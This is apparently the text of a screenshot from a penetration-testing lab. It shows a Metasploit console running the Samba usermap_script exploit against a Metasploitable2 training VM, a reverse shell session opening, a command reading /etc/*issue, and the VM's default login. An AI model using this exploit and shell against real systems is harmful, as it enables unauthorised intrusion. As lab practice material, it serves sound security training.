 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.24.6:4444
[*] Command shell session 4 opened (10.10.24.6:4444 -> 10.2.20.205:58054 )
cat /etc/*issue
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started